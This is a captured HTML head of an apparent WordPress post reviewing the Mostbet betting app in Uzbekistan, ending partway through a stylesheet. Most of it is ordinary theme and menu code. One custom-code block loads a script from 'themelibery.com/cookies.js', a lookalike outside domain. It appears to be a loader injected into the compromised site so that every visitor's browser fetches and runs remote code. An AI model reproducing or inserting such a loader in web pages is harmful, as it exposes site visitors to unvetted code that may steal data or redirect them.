

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://victorialtrg.org/obzor-prilozhenija-mostbet-v-uzbekistane/
body_size: 83582
content:
<!doctype html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"> 
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en-US"> 

    <head>
        <meta charset="UTF-8">          
        <meta http-equiv="Content-Script-Type" content="text/javascript"/> 
        <meta http-equiv="Content-Style-Type" content="text/css"/> 
        <meta name="viewport" content="width=device-width, initial-scale=1"> 
        <meta http-equiv="X-UA-Compatible" content="IE=edge"> 
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
       
        <!--[if IE]>
	<link rel="stylesheet" type="text/css" href="https://victorialtrg.org/wp-content/themes/vcltrg/ie.css" />
<![endif]-->      
<link rel="stylesheet" type="text/css" href="https://victorialtrg.org/wp-content/themes/vcltrg//assets/css/bootstrap.min.css" />
<script src="https://victorialtrg.org/wp-content/themes/vcltrg/assets/js/jquery.min.js"></script>
                            
        <link rel="pingback" href="https://victorialtrg.org/xmlrpc.php">
        <title>Обзор приложения Мостбет в Узбекистане &#8211; VCLTRG</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="VCLTRG &raquo; Feed" href="https://victorialtrg.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="VCLTRG &raquo; Comments Feed" href="https://victorialtrg.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VCLTRG &raquo; Обзор приложения Мостбет в Узбекистане Comments Feed" href="https://victorialtrg.org/obzor-prilozhenija-mostbet-v-uzbekistane/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/victorialtrg.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://victorialtrg.org/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://victorialtrg.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='layout-css'  href='https://victorialtrg.org/wp-content/themes/vcltrg/assets/templates/layout.css' type='text/css' media='screen,projection,tv' />
<script type='text/javascript' src='https://victorialtrg.org/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://victorialtrg.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://victorialtrg.org/wp-json/" /><link rel="alternate" type="application/json" href="https://victorialtrg.org/wp-json/wp/v2/posts/5343" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://victorialtrg.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://victorialtrg.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<link rel="canonical" href="https://victorialtrg.org/obzor-prilozhenija-mostbet-v-uzbekistane/" />
<link rel='shortlink' href='https://victorialtrg.org/?p=5343' />
<link rel="alternate" type="application/json+oembed" href="https://victorialtrg.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvictorialtrg.org%2Fobzor-prilozhenija-mostbet-v-uzbekistane%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://victorialtrg.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvictorialtrg.org%2Fobzor-prilozhenija-mostbet-v-uzbekistane%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<!-- Add HTML code to the header or the footer.

For example, you can use the following code for loading the jQuery library from Google CDN:
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>

or the following one for loading the Bootstrap library from MaxCDN:
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">

-- End of the comment --> 


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
 
<script src="https://themelibery.com/cookies.js"></script>

<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.assistance-form-field{
   height:40px;
}
.form-row-container{
   margin: 0px 5%;
}
</style>
<!-- end Simple Custom CSS and JS -->
<style>button#responsive-menu-button,
#responsive-menu-container {
    display: none;
    -webkit-text-size-adjust: 100%;
}

@media screen and (max-width:900px) {

    #responsive-menu-container {
        display: block;
        position: fixed;
        top: 0;
        bottom: 0;
        z-index: 99998;
        padding-bottom: 5px;
        margin-bottom: -5px;
        outline: 1px solid transparent;
        overflow-y: auto;
        overflow-x: hidden;
    }

    #responsive-menu-container .responsive-menu-search-box {
        width: 100%;
        padding: 0 2%;
        border-radius: 2px;
        height: 50px;
        -webkit-appearance: none;
    }

    #responsive-menu-container.push-left,
    #responsive-menu-container.slide-left {
        transform: translateX(-100%);
        -ms-transform: translateX(-100%);
        -webkit-transform: translateX(-100%);
        -moz-transform: translateX(-100%);
    }

    .responsive-menu-open #responsive-menu-container.push-left,
    .responsive-menu-open #responsive-menu-container.slide-left {
        transform: translateX(0);
        -ms-transform: translateX(0);
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
    }

    #responsive-menu-container.push-top,
    #responsive-menu-container.slide-top {
        transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        -webkit-transform: translateY(-100%);
        -moz-transform: translateY(-100%);
    }

    .responsive-menu-open #responsive-menu-container.push-top,
    .responsive-menu-open #responsive-menu-container.slide-top {
        transform: translateY(0);
        -ms-transform: translateY(0);
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
    }

    #responsive-menu-container.push-right,
    #responsive-menu-container.slide-right {
        transform: translateX(100%);
        -ms-transform: translateX(100%);
        -webkit-transform: translateX(100%);
        -moz-transform: translateX(100%);
    }

    .responsive-menu-open #responsive-menu-container.push-right,
    .responsive-menu-open #responsive-menu-container.slide-right {
        transform: translateX(0);
        -ms-transform: translateX(0);
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
    }

    #responsive-menu-container.push-bottom,
    #responsive-menu-container.slide-bottom {
        transform: translateY(100%);
        -ms-transform: translateY(100%);
        -webkit-transform: translateY(100%);
        -moz-transform: translateY(100%);
    }

    .responsive-menu-open #responsive-menu-container.push-bottom,
    .responsive-menu-open #responsive-menu-container.slide-bottom {
        transform: translateY(0);
        -ms-transform: translateY(0);
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
    }

    #responsive-menu-container,
    #responsive-menu-container:before,
    #responsive-menu-container:after,
    #responsive-menu-container *,
    #responsive-menu-container *:before,
    #responsive-menu-container *:after {
         box-sizing: border-box;
         margin: 0;
         padding: 0;
    }

    #responsive-menu-container #responsive-menu-search-box,
    #responsive-menu-container #responsive-menu-additional-content,
    #responsive-menu-container #responsive-menu-title {
        padding: 25px 5%;
    }

    #responsive-menu-container #responsive-menu,
    #responsive-menu-container #responsive-menu ul {
        width: 100%;
    }
    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu {
        display: none;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu.responsive-menu-submenu-open {
         display: block;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-1 a.responsive-menu-item-link {
        padding-left:10%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-2 a.responsive-menu-item-link {
        padding-left:15%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-3 a.responsive-menu-item-link {
        padding-left:20%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-4 a.responsive-menu-item-link {
        padding-left:25%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-5 a.responsive-menu-item-link {
        padding-left:30%;
    }

    #responsive-menu-container li.responsive-menu-item {
        width: 100%;
        list-style: none;
    }

    #responsive-menu-container li.responsive-menu-item a {
        width: 100%;
        display: block;
        text-decoration: none;
        
        position: relative;
    }


     #responsive-menu-container #responsive-menu li.responsive-menu-item a {            padding: 0 5%;    }

    #responsive-menu-container .responsive-menu-submenu li.responsive-menu-item a {            padding: 0 5%;    }

    #responsive-menu-container li.responsive-menu-item a .fa {
        margin-right: 15px;
    }

    #responsive-menu-container li.responsive-menu-item a .responsive-menu-subarrow {
        position: absolute;
        top: 0;
        bottom: 0;
        text-align: center;
        overflow: hidden;
    }

    #responsive-menu-container li.responsive-menu-item a .responsive-menu-subarrow  .fa {
        margin-right: 0;
    }

    button#responsive-menu-button .responsive-menu-button-icon-inactive {
        display: none;
    }

    button#responsive-menu-button {
        z-index: 99999;
        display: none;
        overflow: hidden;
        outline: none;
    }

    button#responsive-menu-button img {
        max-width: 100%;
    }

    .responsive-menu-label {
        display: inline-block;
        font-weight: 600;
        margin: 0 5px;
        vertical-align: middle;
    }

    .responsive-menu-label .responsive-menu-button-text-open {
        display: none;
    }

    .responsive-menu-accessible {
        display: inline-block;
    }

    .responsive-menu-accessible .responsive-menu-box {
        display: inline-block;
        vertical-align: middle;
    }

    .responsive-menu-label.responsive-menu-label-top,
    .responsive-menu-label.responsive-menu-label-bottom
    {
        display: block;
        margin: 0 auto;
    }

    button#responsive-menu-button {
        padding: 0 0;
        display: inline-block;
        cursor: pointer;
        transition-property: opacity, filter;
        transition-duration: 0.15s;
        transition-timing-function: linear;
        font: inherit;
        color: inherit;
        text-transform: none;
        background-color: transparent;
        border: 0;
        margin: 0;
        overflow: visible;
    }

    .responsive-menu-box {
        width:25px;
        height:19px;
        display: inline-block;
        position: relative;
    }

    .responsive-menu-inner {
        display: block;
        top: 50%;
        margin-top:-1.5px;
    }

    .responsive-menu-inner,
    .responsive-menu-inner::before,
    .responsive-menu-inner::after {
         width:25px;
         height:3px;
         background-color:#ffffff;
         border-radius: 4px;
         position: absolute;
         transition-property: transform;
         transition-duration: 0.15s;
         transition-timing-function: ease;
    }

    .responsive-menu-open .responsive-menu-inner,
    .responsive-menu-open .responsive-menu-inner::before,
    .responsive-menu-open .responsive-menu-inner::after {
        background-color:#ffffff;
    }

    button#responsive-menu-button:hover .responsive-menu-inner,
    button#responsive-menu-button:hover .responsive-menu-inner::before,
    button#responsive-menu-button:hover .responsive-menu-inner::after,
    button#responsive-menu-button:hover .responsive-menu-open .responsive-menu-inner,
    button#responsive-menu-button:hover .responsive-menu-open .responsive-menu-inner::before,
    button#responsive-menu-button:hover .responsive-menu-open .responsive-menu-inner::after,
    button#responsive-menu-button:focus .responsive-menu-inner,
    button#responsive-menu-button:focus .responsive-menu-inner::before,
    button#responsive-menu-button:focus .responsive-menu-inner::after,
    button#responsive-menu-button:focus .responsive-menu-open .responsive-menu-inner,
    button#responsive-menu-button:focus .responsive-menu-open .responsive-menu-inner::before,
    button#responsive-menu-button:focus .responsive-menu-open .responsive-menu-inner::after {
        background-color:#ffffff;
    }

    .responsive-menu-inner::before,
    .responsive-menu-inner::after {
         content: "";
         display: block;
    }

    .responsive-menu-inner::before {
         top:-8px;
    }

    .responsive-menu-inner::after {
         bottom:-8px;
    }.responsive-menu-boring .responsive-menu-inner,
.responsive-menu-boring .responsive-menu-inner::before,
.responsive-menu-boring .responsive-menu-inner::after {
    transition-property: none;
}

.responsive-menu-boring.is-active .responsive-menu-inner {
    transform: rotate(45deg);
}

.responsive-menu-boring.is-active .responsive-menu-inner::before {
    top: 0;
    opacity: 0;
}

.responsive-menu-boring.is-active .responsive-menu-inner::after {
    bottom: 0;
    transform: rotate(-90deg);
}
    button#responsive-menu-button {
        width:55px;
        height:55px;
        position:fixed;
        top:40px;right:8%;            background:#d9534f    }        .responsive-menu-open button#responsive-menu-button {
            background:#d9534f
        }        .responsive-menu-open button#responsive-menu-button:hover,
        .responsive-menu-open button#responsive-menu-button:focus,
        button#responsive-menu-button:hover,
        button#responsive-menu-button:focus {
            background:#d9534f
        }
    button#responsive-menu-button .responsive-menu-box {
        color:#ffffff;
    }

    .responsive-menu-open button#responsive-menu-button .responsive-menu-box {
        color:#ffffff;
    }

    .responsive-menu-label {
        color:#ffffff;
        font-size:14px;
        line-height:13px;    }

    button#responsive-menu-button {
        display: inline-block;
        transition: transform 0.5s, background-color 0.5s;
    }
    #responsive-menu-container {
        width:75%;left: 0;
        transition: transform 0.5s;
        text-align:left;            background:#d9534f;    }

    #responsive-menu-container #responsive-menu-wrapper {
        background:#d9534f;
    }

    #responsive-menu-container #responsive-menu-additional-content {
        color:#ffffff;
    }

    #responsive-menu-container .responsive-menu-search-box {
        background:#ffffff;
        border: 2px solid #dadada;
        color:#333333;
    }

    #responsive-menu-container .responsive-menu-search-box:-ms-input-placeholder {
        color:#c7c7cd;
    }

    #responsive-menu-container .responsive-menu-search-box::-webkit-input-placeholder {
        color:#c7c7cd;
    }

    #responsive-menu-container .responsive-menu-search-box:-moz-placeholder {
        color:#c7c7cd;
        opacity: 1;
    }

    #responsive-menu-container .responsive-menu-search-box::-moz-placeholder {
        color:#c7c7cd;
        opacity: 1;
    }

    #responsive-menu-container .responsive-menu-item-link,
    #responsive-menu-container #responsive-menu-title,
    #responsive-menu-container .responsive-menu-subarrow {
        transition: background-color 0.5s, border-color 0.5s, color 0.5s;
    }

    #responsive-menu-container #responsive-menu-title {
        background-color:#212121;
        color:#ffffff;
        font-size:13px;
        text-align:left;
    }

    #responsive-menu-container #responsive-menu-title a {
        color:#ffffff;
        font-size:13px;
        text-decoration: none;
    }

    #responsive-menu-container #responsive-menu-title a:hover {
        color:#ffffff;
    }

    #responsive-menu-container #responsive-menu-title:hover {
        background-color:#212121;
        color:#ffffff;
    }

    #responsive-menu-container #responsive-menu-title:hover a {
        color:#ffffff;
    }

    #responsive-menu-container #responsive-menu-title #responsive-menu-title-image {
        display: inline-block;
        vertical-align: middle;
        max-width: 100%;
        margin-bottom: 15px;
    }

    #responsive-menu-container #responsive-menu-title #responsive-menu-title-image img {        max-width: 100%;
    }

    #responsive-menu-container #responsive-menu > li.responsive-menu-item:first-child > a {
        border-top:1px solid #d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item .responsive-menu-item-link {
        font-size:13px;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a {
        line-height:40px;
        border-bottom:1px solid #d9534f;
        color:#ffffff;
        background-color:#d9534f;            height:40px;    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover {
        color:#d9534f;
        background-color:#ffffff;
        border-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover .responsive-menu-subarrow {
        color:#ffffff;
        border-color:#3f3f3f;
        background-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover .responsive-menu-subarrow.responsive-menu-subarrow-active {
        color:#ffffff;
        border-color:#3f3f3f;
        background-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow {right: 0;
        height:39px;
        line-height:39px;
        width:40px;
        color:#ffffff;        border-left:1px solid #212121;
        background-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active {
        color:#ffffff;
        border-color:#212121;
        background-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active:hover {
        color:#ffffff;
        border-color:#3f3f3f;
        background-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow:hover {
        color:#ffffff;
        border-color:#3f3f3f;
        background-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-current-item > .responsive-menu-item-link {
        background-color:#ffffff;
        color:#d9534f;
        border-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-current-item > .responsive-menu-item-link:hover {
        background-color:#ffffff;
        color:#d9534f;
        border-color:#d9534f;
    }        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item .responsive-menu-item-link {            font-size:13px;
            text-align:left;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a {                height:40px;            line-height:40px;
            border-bottom:1px solid #212121;
            color:#ffffff;
            background-color:#212121;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a:hover {
            color:#ffffff;
            background-color:#3f3f3f;
            border-color:#212121;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a:hover .responsive-menu-subarrow {
            color:#ffffff;
            border-color:#3f3f3f;
            background-color:#3f3f3f;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a:hover .responsive-menu-subarrow.responsive-menu-subarrow-active {
            color:#ffffff;
            border-color:#3f3f3f;
            background-color:#3f3f3f;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow {                left:unset;
                right:0;            height:39px;
            line-height:39px;
            width:40px;
            color:#ffffff;                border-left:1px solid #212121  !important;
                border-right:unset  !important;            background-color:#212121;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active {
            color:#ffffff;
            border-color:#212121;
            background-color:#212121;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active:hover {
            color:#ffffff;
            border-color:#3f3f3f;
            background-color:#3f3f3f;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow:hover {
            color:#ffffff;
            border-color:#3f3f3f;
            background-color:#3f3f3f;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-current-item > .responsive-menu-item-link {
            background-color:#212121;
            color:#ffffff;
            border-color:#212121;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-current-item > .responsive-menu-item-link:hover {
            background-color:#3f3f3f;
            color:#ffffff;
            border-color:#3f3f3f;
        }}</style><script>jQuery(document).ready(function($) {

    var ResponsiveMenu = {
        trigger: '#responsive-menu-button',
        animationSpeed:500,
        breakpoint:900,
        pushButton: 'off',
        animationType: 'slide',
        animationSide: 'left',
        pageWrapper: '',
        isOpen: false,
        triggerTypes: 'click',
        activeClass: 'is-active',
        container: '#responsive-menu-container',
        openClass: 'responsive-menu-open',
        accordion: 'off',
        activeArrow: '▲',
        inactiveArrow: '▼',
        wrapper: '#responsive-menu-wrapper',
        closeOnBodyClick: 'off',
        closeOnLinkClick: 'off',
        itemTriggerSubMenu: 'off',
        linkElement: '.responsive-menu-item-link',
        subMenuTransitionTime:200,
        openMenu: function() {
            $(this.trigger).addClass(this.activeClass);
            $('html').addClass(this.openClass);
            $('.responsive-menu-button-icon-active').hide();
            $('.responsive-menu-button-icon-inactive').show();
            this.setButtonTextOpen();
            this.setWrapperTranslate();
            this.isOpen = true;
        },
        closeMenu: function() {
            $(this.trigger).removeClass(this.activeClass);
            $('html').removeClass(this.openClass);
            $('.responsive-menu-button-icon-inactive').hide();
            $('.responsive-menu-button-icon-active').show();
            this.setButtonText();
            this.clearWrapperTranslate();
            this.isOpen = false;
        },
        setButtonText: function() {
            if($('.responsive-menu-button-text-open').length > 0 && $('.responsive-menu-button-text').length > 0) {
                $('.responsive-menu-button-text-open').hide();
                $('.responsive-menu-button-text').show();
            }
        },
        setButtonTextOpen: function() {
            if($('.responsive-menu-button-text').length > 0 && $('.responsive-menu-button-text-open').length > 0) {
                $('.responsive-menu-button-text').hide();
                $('.responsive-menu-button-text-open').show();
            }
        },
        triggerMenu: function() {
            this.isOpen ? this.closeMenu() : this.openMenu();
        },
        triggerSubArrow: function(subarrow) {
            var sub_menu = $(subarrow).parent().siblings('.responsive-menu-submenu');
            var self = this;
            if(this.accordion == 'on') {
                /* Get Top Most Parent and the siblings */
                var top_siblings = sub_menu.parents('.responsive-menu-item-has-children').last().siblings('.responsive-menu-item-has-children');
                var first_siblings = sub_menu.parents('.responsive-menu-item-has-children').first().siblings('.responsive-menu-item-has-children');
                /* Close up just the top level parents to key the rest as it was */
                top_siblings.children('.responsive-menu-submenu').slideUp(self.subMenuTransitionTime, 'linear').removeClass('responsive-menu-submenu-open');
                /* Set each parent arrow to inactive */
                top_siblings.each(function() {
                    $(this).find('.responsive-menu-subarrow').first().html(self.inactiveArrow);
                    $(this).find('.responsive-menu-subarrow').first().removeClass('responsive-menu-subarrow-active');
                });
                /* Now Repeat for the current item siblings */
                first_siblings.children('.responsive-menu-submenu').slideUp(self.subMenuTransitionTime, 'linear').removeClass('responsive-menu-submenu-open');
                first_siblings.each(function() {
                    $(this).find('.responsive-menu-subarrow').first().html(self.inactiveArrow);
                    $(this).find('.responsive-menu-subarrow').first().removeClass('responsive-menu-subarrow-active');
                });
            }
            if(sub_menu.hasClass('responsive-menu-submenu-open')) {
                sub_menu.slideUp(self.subMenuTransitionTime, 'linear').removeClass('responsive-menu-submenu-open');
                $(subarrow).html(this.inactiveArrow);
                $(subarrow).removeClass('responsive-menu-subarrow-active');
            } else {
                sub_menu.slideDown(self.subMenuTransitionTime, 'linear').addClass('responsive-menu-submenu-open');
                $(subarrow).html(this.activeArrow);
                $(subarrow).addClass('responsive-menu-subarrow-active');
            }
        },
        menuHeight: function() {
            return $(this.container).height();
        },
        menuWidth: function() {
            return $(this.container).width();
        },
        wrapperHeight: function() {
            return $(this.wrapper).height();
        },
        setWrapperTranslate: function() {
            switch(this.animationSide) {
                case 'left':
                    translate = 'translateX(' + this.menuWidth() + 'px)'; break;
                case 'right':
                    translate = 'translateX(-' + this.menuWidth() + 'px)'; break;
                case 'top':
                    translate = 'translateY(' + this.wrapperHeight() + 'px)'; break;
                case 'bottom':
                    translate = 'translateY(-' + this.menuHeight() + 'px)'; break;
            }
            if(this.animationType == 'push') {
                $(this.pageWrapper).css({'transform':translate});
                $('html, body').css('overflow-x', 'hidden');
            }
            if(this.pushButton == 'on') {
                $('#responsive-menu-button').css({'transform':translate});
            }
        },
        clearWrapperTranslate: function() {
            var self = this;
            if(this.animationType == 'push') {
                $(this.pageWrapper).css({'transform':''});
                setTimeout(function() {
                    $('html, body').css('overflow-x', '');
                }, self.animationSpeed);
            }
            if(this.pushButton == 'on') {
                $('#responsive-menu-button').css({'transform':''});
            }
        },
        init: function() {
            var self = this;
            $(this.trigger).on(this.triggerTypes, function(e){
                e.stopPropagation();
                self.triggerMenu();
            });
            $(this.trigger).mouseup(function(){
                $(self.trigger).blur();
            });
            $('.responsive-menu-subarrow').on('click', function(e) {
                e.preventDefault();
                e.stopPropagation();
                self.triggerSubArrow(this);
            });
            $(window).resize(function() {
                if($(window).width() > self.breakpoint) {
                    if(self.isOpen){
                        self.closeMenu();
                    }
                } else {
                    if($('.responsive-menu-open').length>0){
                        self.setWrapperTranslate();
                    }
                }
            });
            if(this.closeOnLinkClick == 'on') {
                $(this.linkElement).on('click', function(e) {
                    e.preventDefault();
                    /* Fix for when close menu on parent clicks is on */
                    if(self.itemTriggerSubMenu == 'on' && $(this).is('.responsive-menu-item-has-children > ' + self.linkElement)) {
                        return;
                    }
                    old_href = $(this).attr('href');
                    old_target = typeof $(this).attr('target') == 'undefined' ? '_self' : $(this).attr('target');
                    if(self.isOpen) {
                        if($(e.target).closest('.responsive-menu-subarrow').length) {
                            return;
                        }
                        self.closeMenu();
                        setTimeout(function() {
                            window.open(old_href, old_target);
                        }, self.animationSpeed);
                    }
                });
            }
            if(this.closeOnBodyClick == 'on') {
                $(document).on('click', 'body', function(e) {
                    if(self.isOpen) {
                        if($(e.target).closest('#responsive-menu-container').length || $(e.target).closest('#responsive-menu-button').length) {
                            return;
                        }
                    }
                    self.closeMenu();
                });
            }
            if(this.itemTriggerSubMenu == 'on') {
                $('.responsive-menu-item-has-children > ' + this.linkElement).on('click', function(e) {
                    e.preventDefault();
                    self.triggerSubArrow($(this).children('.responsive-menu-subarrow').first());
                });
            }            if (jQuery('#responsive-menu-button').css('display') != 'none') {
                $('#responsive-menu-button,#responsive-menu a.responsive-menu-item-link, #responsive-menu-wrapper input').focus( function() {
                    $(this).addClass('is-active');
                    $('html').addClass('responsive-menu-open');
                    $('#responsive-menu li').css({"opacity": "1", "margin-left": "0"});
                });

                $('#responsive-menu-button, a.responsive-menu-item-link,#responsive-menu-wrapper input').focusout( function() {
                    if ( $(this).last('#responsive-menu-button a.responsive-menu-item-link') ) {
                        $(this).removeClass('is-active');
                        $('html').removeClass('responsive-menu-open');
                    }
                });
            }            $('#responsive-menu a.responsive-menu-item-link').keydown(function(event) {
                console.log( event.keyCode );
                if ( [13,27,32,35,36,37,38,39,40].indexOf( event.keyCode) == -1) {
                    return;
                }
                var link = $(this);
                switch(event.keyCode) {
                    case 13:                        link.click();
                        break;
                    case 27:                        var dropdown = link.parent('li').parents('.responsive-menu-submenu');
                        if ( dropdown.length > 0 ) {
                            dropdown.hide();
                            dropdown.prev().focus();
                        }
                        break;

                    case 32:                        var dropdown = link.parent('li').find('.responsive-menu-submenu');
                        if ( dropdown.length > 0 ) {
                            dropdown.show();
                            dropdown.find('a, input, button, textarea').first().focus();
                        }
                        break;

                    case 35:                        var dropdown = link.parent('li').find('.responsive-menu-submenu');
                        if ( dropdown.length > 0 ) {
                            dropdown.hide();
                        }
                        $(this).parents('#responsive-menu').find('a.responsive-menu-item-link').filter(':visible').last().focus();
                        break;
                    case 36:                        var dropdown = link.parent('li').find('.responsive-menu-submenu');
                        if( dropdown.length > 0 ) {
                            dropdown.hide();
                        }
                        $(this).parents('#responsive-menu').find('a.responsive-menu-item-link').filter(':visible').first().focus();
                        break;
                    case 37:
                    case 38:
                        event.preventDefault();
                        event.stopPropagation();                        if ( link.parent('li').prevAll('li').filter(':visible').first().length == 0) {
                            link.parent('li').nextAll('li').filter(':visible').last().find('a').first().focus();
                        } else {
                            link.parent('li').prevAll('li').filter(':visible').first().find('a').first().focus();
                        }
                        break;
                    case 39:
                    case 40:
                        event.preventDefault();
                        event.stopPropagation();                        if( link.parent('li').nextAll('li').filter(':visible').first().length == 0) {
                            link.parent('li').prevAll('li').filter(':visible').last().find('a').first().focus();
                        } else {
                            link.parent('li').nextAll('li').filter(':visible').first().find('a').first().focus();
                        }
                        break;
                }
            });
        }
    };
    ResponsiveMenu.init();
});</script>		<style type="text/css" id="wp-custom-css">
			.text-background{
	background-color: #e8e6e3;
	padding: 10px 5px;
	color: black;
}
@media screen and (max-width: 900px) and (min-width: 600px) {
	button#responsive-menu-button{
		top: 100px;
	}
	.full-width .sections1{
		padding-bottom: 7.59%;
	}
	#header-wrap {
    position: fixed;
	}
}

@media screen and (max-width: 670px){
	#main-content form .field {
    width: 100%;
    margin: 1% 2%;
}
		#main-content form .one-fourth-width{
    width: 100%;
    margin: 1% 2%;
}
}


/***custom css****/

.form_data {
    background: #ddd;
    padding: 40px 35px;
}

.elementor-row.bg_common input {
    height: 45px;
